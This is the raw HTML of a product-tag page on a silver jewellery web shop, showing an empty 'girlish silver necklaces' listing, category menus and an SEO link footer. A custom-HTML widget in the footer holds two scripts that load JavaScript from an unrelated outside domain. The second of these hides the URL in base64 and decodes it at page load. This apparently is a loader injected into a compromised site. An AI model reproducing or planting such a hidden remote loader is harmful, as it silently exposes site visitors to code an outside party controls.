            <img src="https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png" alt="Silveradda">
        </a>
    </div>
 
                </div>

                <div class="header-searh col-md-6">

					<div class="search-full">
                    			<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-o24OV" data-appendto=".result-search-o24OV">
			<div class="form-group">
				<div class="input-group">
																	<div class="select-category input-group-addon">
														    <select  name='product_cat' id='product_cat-o24OV' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="anklet">Anklet&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="silver-bangle-for-women">Bangle&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="bracelet">Bracelets&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="men-bracelet">&nbsp;&nbsp;&nbsp;Mens Bracelet&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="women-bracelet">&nbsp;&nbsp;&nbsp;Womens Bracelet&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="chain">Chains&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="coin">Coin&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="earring">Earring&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="silver-kada">Kada&nbsp;&nbsp;(236)</option>
	<option class="level-1" value="kada-men">&nbsp;&nbsp;&nbsp;Men&#8217;s Silver Kada&nbsp;&nbsp;(195)</option>
	<option class="level-1" value="kada-women">&nbsp;&nbsp;&nbsp;Women Kada&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="keychain">keychain&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="leg-kada">Leg kada&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="silver-mangalsutra">Mangalsutra&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="necklace">Necklace&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="pendant">Pendant&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="rakhdi">Rakhdi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="ring">Ring&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="ring-men">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="ring-women">&nbsp;&nbsp;&nbsp;Women Rings&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="silver-rakhi">Silver Rakhi&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="stone-jewelry">Stone Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="utensils">Utensils&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="watch">Watch&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="watch-women">&nbsp;&nbsp;&nbsp;Women Watch&nbsp;&nbsp;(8)</option>
</select>

												  	</div>
				  					  		<input data-style="" type="text" placeholder="Search..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search tbay-ajax-search form-control input-sm"/>
						
						<div class="button-group input-group-addon">
							<div class="tbay-preloader"></div>
							<button type="submit" class="button-search btn btn-sm"><i class="icons icon-magnifier"></i></button>
						</div>
						<div class="tbay-search-results result-search-o24OV"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

					</div>
					
				</div>
				
				<div class="header-right col-md-3">
					
	<div class="tbay-login">

		  
				<a href="https://silveradda.com/my-account/" class="account-button" title="Login / Sign up"><i class="icon-user"></i></a>          	
		 

	</div>
	
 
											<!-- Cart -->
						<div class="top-cart hidden-xs">
							<div class="tbay-topcart">
 <div id="cart-zxghV" class="cart-dropdown cart-popup dropdown version-1">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            
	        <span class="text-skin cart-icon">
				<i class="icon-bag"></i>
				<span class="mini-cart-items">
				   0				</span>
			</span>
			<span class="qty"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
        </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
				<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
			</div>
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>    						</div>
									</div>
				
            </div>
        </div>
    </div>
    <div class="header-mainmenu clearfix">
        <div class="container">
	        <div class="row">
				
			    <div class="tbay-mainmenu col-md-12">
					
					<nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu navbar">
<div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-27392" class="max1170 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27392 level-0 aligned-"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27676 level-0 aligned-"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-27587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27587 level-0 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27588 level-0 aligned-"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-30742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30742 level-0 aligned-"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27540 level-0 aligned-left"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div></nav>
			    </div>
	        </div>
        </div>
    </div>
</header> <div id="tbay-main-content">


<section id="tbay-breadscrumb"  style="background-color:#fcfcfc" class="tbay-breadscrumb  breadcrumbs-color"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://silveradda.com">Home</a></li><li>Products tagged &ldquo;girlish silver necklaces&rdquo;</li></ol></div></div></section>
<section id="main-container" class="main-content container shop-left">
	<div class="row">
		
		
		<div id="main-content" class="archive-shop col-xs-12 col-xs-12 col-md-12 col-lg-9 pull-right pull-right">

			
			<div id="primary" class="content-area">
				<div id="primary" class="content-area"><main id="main" class="site-main" role="main">				<div id="content" class="site-content" role="main">

							            		            		<h1 class="page-title title-woocommerce">girlish silver necklaces</h1>
		            


		            

		            
		             

						<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>

					
		        
				</div><!-- #content -->

				</main></div>			</div><!-- #primary -->

			
		</div><!-- #main-content -->
		
					<div class="sidebar-mobile-wrapper col-xs-12 col-md-12 col-lg-3">
				           <div class="widget-mobile-heading"> <a href="javascript:void(0);" class="close-side-widget"><i class="icon-close icons"></i></a></div>
           			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">categories</h2><ul class="product-categories"><li class="cat-item cat-item-174"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li class="cat-item cat-item-242"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li class="cat-item cat-item-181 cat-parent"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
<li class="cat-item cat-item-300"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li class="cat-item cat-item-180"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li class="cat-item cat-item-166"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a><ul class='children'>
<li class="cat-item cat-item-178"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Silver Kada</a></li>
<li class="cat-item cat-item-179"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li class="cat-item cat-item-2510"><a href="https://silveradda.com/product-category/keychain/">keychain</a></li>
<li class="cat-item cat-item-307"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li class="cat-item cat-item-1721"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li class="cat-item cat-item-173"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li class="cat-item cat-item-298"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li class="cat-item cat-item-301"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://silveradda.com/product-category/ring/">Ring</a><ul class='children'>
<li class="cat-item cat-item-144"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
<li class="cat-item cat-item-145"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li class="cat-item cat-item-2125"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li class="cat-item cat-item-15"><a href="https://silveradda.com/product-category/stone-jewelry/">Stone Jewelry</a></li>
<li class="cat-item cat-item-184"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://silveradda.com/product-category/watch/">Watch</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></aside>			  	</aside>
			</div>
				
			</div>
</section>



	</div><!-- .site-content -->

	
	<footer id="tbay-footer" class="tbay-footer footer-1">
					
			<div class="footer">
				<div class="container">
					<div class="footer"><div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span class="copyright">© 2025 By <a href="https://silveradda.com">Silveradda.</a></span></p>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-35" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tbay_custom_menu wpb_content_element  none-menu"><div class="widget widget_nav_menu"><div class="nav menu-category-menu-container"><ul id="menu-bottom-footer-9lJDq" class="menu"><li id="menu-item-27412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27412 aligned-"><a href="https://silveradda.com/terms-of-use/">Terms of use</a></li>
<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410 aligned-"><a href="https://silveradda.com/contact-us/">Contact</a></li>
<li id="menu-item-30152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30152 aligned-"><a href="https://silveradda.com/return-and-refund-policy/">Return and Refund Policy</a></li>
<li id="menu-item-30156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30156 aligned-"><a href="https://silveradda.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-30157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30157 aligned-"><a href="https://silveradda.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-30168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30168 aligned-"><a href="https://silveradda.com/billing-terms-and-conditions/">Billing terms and conditions</a></li>
<li id="menu-item-30158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30158 aligned-"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
<li id="menu-item-30160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30160 aligned-"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-30474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30474 aligned-"><a href="https://harishsoni.in">Harish Soni</a></li>
<li id="menu-item-30159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30159 aligned-left"><a href="https://silveradda.com/my-account/">My Account</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="widget widget-social ">
	    <div class="widget-content">
    			
				
			<ul class="social list-inline style1">
											<li>
								<a target="_blank" href="http://facebook.com/silveraddaofficial/" class="facebook">
									<i class="icons icon-social-facebook"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://twitter.com/Silveradda1" class="twitter">
									<i class="icons icon-social-twitter"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="https://www.youtube.com/c/silveradda" class="youtube">
									<i class="icons icon-social-youtube"></i>
								</a>
							</li>
											<li>
								<a target="_blank" href="http://instagram.com/silveradda/" class="instagram">
									<i class="icons icon-social-instagram"></i>
								</a>
							</li>
							</ul>
		
			</div>
</div><img style="margin: 0px;" src="https://silveradda.com/wp-content/uploads/2021/02/silveradda-payment-method.png" alt="silveradda payment methods" width="150px" height="100px" /></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1521511096609 vc_row-has-fill vc_row-no-padding">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4 style="font-size: 16px; font-weight: bold; margin-bottom: 10px;">Related Searches</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Silver Jewellery Collection</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">925 Silver</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping</a> | <a href="https://silveradda.com/shop/">Silver Shop</a> | <a href="https://silveradda.com/shop/">Pure Silver</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant</a> | <a href="https://silveradda.com/shop/">Fine Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">The Silver Shop</a> | <a href="https://silveradda.com/shop/">Real Silver Jewellery</a> | <a href="https://silveradda.com/product-category/utensils/">Silver Accessories</a> | <a href="https://silveradda.com/">Pure Silver Indian Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewllery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Sets</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shopping Online</a> | <a href="https://silveradda.com/shop/">Sterling Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/shop/">925 Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Store</a> | <a href="https://silveradda.com/shop/">Silver 925 Jewellery</a> | <a href="https://silveradda.com/shop/">925 Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Online India</a> | <a href="https://silveradda.com/shop/">Online Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Jewelry</a> | <a href="https://silveradda.com/">Silver Jewellery Shop Near Me</a> | <a href="https://silveradda.com/shop/">Silver Jewellery Shop</a> | <a href="https://silveradda.com/shop/">Online Silver Shopping</a> | <a href="https://silveradda.com/shop/">Unique Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Solid Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Silver Shop Online</a> | <a href="https://silveradda.com/shop/">Gold And Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Earring Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Jewellery Sets</a> | <a href="https://silveradda.com/shop/">Silver And Gold Jewellery</a> | <a href="https://silveradda.com/shop/">Pure Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Cheap Sterling Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery Online</a> | <a href="https://silveradda.com/shop/">Online Silver Store</a> | <a href="https://silveradda.com/shop/">The Silver Collection</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Necklace Together</a> | <a href="https://silveradda.com/product-category/necklace/">Gold And Silver Earrings Together</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewelry</a> | <a href="https://silveradda.com/shop/">Sterling Silver Fine Jewellery</a> | <a href="https://silveradda.com/">Best Place To Buy Silver Jewellery</a> | <a href="https://silveradda.com/shop/">925 Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/necklace/">Earring And Necklace Set Silver</a> | <a href="https://silveradda.com/shop/">Whole Sale Silver</a> | <a href="https://silveradda.com/shop/">Anti tarnish jewellery</a> | <a href="https://silveradda.com/shop/">Shop by budget</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Women</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/necklace/">Necklace For Women Silver</a> | <a href="https://silveradda.com/product-category/necklace/">925 Sterling Silver Necklace</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain With Pendant</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace Set</a> | <a href="https://silveradda.com/shop/">Silver Ornaments Online</a> | <a href="https://silveradda.com/shop/">Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/pendant/">Silver Pendant For Women</a> | <a href="https://silveradda.com/shop/">Sterling Silver Women's Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Buy Silver Earrings Online</a> | <a href="https://silveradda.com/product-category/necklace/">Buy Silver Necklace</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Sterling Silver Necklace And Bracelet Set</a> | <a href="https://silveradda.com/product-category/necklace/">Silver Jewellery Necklace</a> | <a href="https://silveradda.com/shop/">Best Sterling Silver Jewellery</a> | <a href="https://silveradda.com/product-category/earring/">Silver Earrings</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Men</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/product-category/chain/">Silver Chain Set</a> | <a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Silver Chain And Bracelet Set</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men's Jewellery Online</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Accessories For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Jewels For Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">92.5 Silver</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery Men</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver Jewellery For Men</a> | <a href="https://silveradda.com/product-category/chain/">Men Silver Pendant</a> | <a href="https://silveradda.com/product-category/silver-kada/kada-men/">Silver For Men</a> | <a href="https://silveradda.com/product-category/chain/">Silver Chain And Pendant</a></p>
<h4 style="font-size: 16px; font-weight: bold; margin-top: 25px;">Silver Jewellery for Kids</h4>
<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Nazariya</a> | <a href="https://silveradda.com/shop/">Silver Kids Jewellery</a> | <a href="https://silveradda.com/shop/">New Born Kada</a> | <a href="https://silveradda.com/shop/">Baby Jewellery</a> | <a href="https://silveradda.com/shop/">Kids Locket</a> | <a href="https://silveradda.com/shop/">Payal For Kids</a> | <a href="https://silveradda.com/product-category/anklet/">Girls Anklets</a> | <a href="https://silveradda.com/shop/">Kids jewellery</a></p>

		</div>
	</div>

</div></div></div>
</div><div class="vc_row-full-width vc_clearfix"></div></div></div>				</div>
			</div>

					
	</footer><!-- .site-footer -->

		
	
			<div class="tbay-to-top v1">

			<div class="more-to-top">
								<div class="device-account ">
					<a href="https://silveradda.com/my-account/" title="Login">
						<i class="icon-user icons"></i>
					</a>
				</div>
												
				
								<!-- Setting -->
				<div class="tbay-cart top-cart hidden-xs">
					<a href="https://silveradda.com/cart/" class="mini-cart">
						<i class="icon-bag icons"></i>
						<span class="mini-cart-items-fixed">
						0						</span>
					</a>
				</div>
							</div>
			
			<a href="javascript:void(0);" id="back-to-top">
				<i class="icon-arrow-up"></i>
			</a>
		</div>
	
			<div class="tbay-to-top-mobile tbay-to-top v1">

			<div class="more-to-top">
			
				<a href="javascript:void(0);" id="back-to-top-mobile">
					<i class="icon-arrow-up"></i>
				</a>
				
			</div>
		</div>
		
		
		
	

</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/puca-child\/*","\/wp-content\/themes\/puca\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script><div class="side-menu is-hidden is-right -center notranslate" id="side-menu-1" role="navigation" aria-label="contact"><ul class="sm-list"><li class="sm-item"><a href="https://wa.me/%2B919887065928"  class="sm-link" target="_self"><span class="sm-icon fab fa-whatsapp-square"></span></a></li><li class="sm-item"><a href="tel:+91%209887065928"  class="sm-link" target="_self"><span class="sm-icon fas fa-phone-alt"></span></a></li><li class="sm-item"><a href="https://www.instagram.com/silveradda/"  class="sm-link" target="_self"><span class="sm-icon fab fa-instagram"></span></a></li></ul></div>    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
                <div class="puca-close-side"></div>
           <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/silveradda.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://silveradda.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://silveradda.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/silveradda.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;girlish silver necklaces&amp;rdquo;","@id":"https:\/\/silveradda.com\/product-tag\/girlish-silver-necklaces\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2550405328530385&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://silveradda.com/wp-content/themes/puca/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//silveradda.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//silveradda.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
